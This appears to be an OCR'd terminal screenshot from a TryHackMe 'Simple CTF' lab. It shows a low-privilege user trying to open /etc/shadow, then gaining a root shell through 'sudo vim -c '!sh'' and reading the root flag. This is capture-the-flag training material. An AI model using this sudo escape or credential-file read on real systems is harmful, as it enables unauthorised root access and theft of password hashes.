 Activities Terminal Nov 13 2:01 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/simpleCTF
/usr/bin/vim
ls: cannot open directory '/root': Permission denied
$ vim.tiny /etc/shadow
$ vim
$ ls
exp.sh  no  user.txt
$ id
uid=1001(mitch) gid=1001(mitch) groups=1001(mitch)
$ vim
$ which bash
/bin/bash
$ which sh
/bin/sh
$ ls -al /usr/bin/vim
lrwxrwxrwx 1 root root 21 aug 17  2019 /usr/bin/vim -> /etc/alternatives/vim
$ ls  /root /usr/bin/vim
/usr/bin/vim
ls: cannot open directory '/root': Permission denied
$ sudo vim -c '!sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
exp.sh  no  user.txt
# cd /root/
# ls
root.txt
# cat root.txt
W3ll d0n3. You made it!
#